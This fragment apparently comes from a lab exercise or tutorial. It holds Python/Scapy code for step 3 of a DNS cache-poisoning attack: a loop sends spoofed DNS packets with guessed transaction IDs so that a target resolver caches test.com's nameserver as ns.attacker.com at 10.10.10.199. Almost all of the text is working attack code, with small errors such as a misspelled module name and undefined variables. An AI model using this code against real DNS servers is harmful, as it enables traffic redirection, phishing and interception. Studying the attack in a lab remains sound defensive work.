 ###### Step 3 : For that DNS query, generate 100 random guesses with random transactionID
# to spoof the response packet
for i in range(100):
tran_id = currentid+random.randint(1,1000)
Authsec = DNSRR(rrname='test.com', type='NS', ttl=99000, rdata='ns.attacker.com')
Addsec = DNSRR(rrname='ns1.attacker.com', type='A', ttl=90000, rdata='10.10.10.199')
IPpkt = IP(dst=target_dns_ip)
UDPpkt = UDP(sport=ramdom.randint(1025, 65000), dport=53)
DNSpkt =DNS(id=tran_id , opcode=0, qr=0, rd=1, ra=0, qdcount=1, ancount=0, nscount=1, arcount=1,
qd=DNSQR(qname=generdomain, qtype=1, qclass=1),
an=0, ns=Authsec, ar=Addsec)
response_pkt = IPpkt/UDPpkt/DNSpkt
send(response_pkt,verbose=0)